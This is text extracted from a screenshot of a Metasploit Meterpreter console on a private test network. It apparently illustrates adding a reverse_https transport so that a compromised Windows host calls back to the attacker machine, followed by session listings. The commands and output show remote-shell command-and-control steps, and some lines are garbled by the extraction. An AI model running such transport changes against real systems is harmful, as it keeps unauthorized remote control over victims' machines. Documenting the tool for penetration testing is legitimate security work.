 root@ubuntu: /home/beau/pentest-tools/metasploit-framework
1:47 PM
Beau
Curr URL Comms T/O Retry Total Retry Wait
---- --- --------- ----------- ----------
* tcp://10.10.0.125:8080 300 3600 10
meterpreter > transport add -l 10.10.0.125 -p 443 -t reverse_https
[*] Adding new transport ...
[+] Successfully added reverse_https transport.
meterpreter > transport list
Session Expiry : @ 2015-06-12 13:44:23
Curr URL
Comms T/O Retry Total Retry Wait
---- ---
--------- ----------- ----------
* tcp://10.10.0.125:8080
300 3600 10
https://10.10.0.125:443/sL1DjU3Y1RIDZwJmVhUJQAiwfBhh0M7IiuUTN1CqHZFzhMMYYnuzV1urWyKySZVGUx8RXaXAfG86RW45vIgRzdZWhY00hB-YS0sLUi
drsAr3XC4b/ 300 3600 10
meterpreter > sysinfo
[*] 10.10.0.113:49292 (UUID: b0bd438d4dd8d512/x86=1/windows=1/2015-06-05T20:44:23Z) Attaching orphaned/stageless session ...
[*] Meterpreter session 17 opened (10.10.0.125:443 -> 10.10.0.113:49292) at 2015-06-05 13:46:47 -0700
[*] 10.10.0.113 - Meterpreter session 16 closed. Reason: Died
sessions -[-] Error running command sysinfo: Rex::TimeoutError Operation timed out.
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
17 meterpreter x86/win32 WIN-SB8JPJ4V3FK\beau @ WIN-SB8JPJ4V3FK 10.10.0.125:443 -> 10.10.0.113:49292 (10.10.0.113)
msf exploit(handler) >
eriphery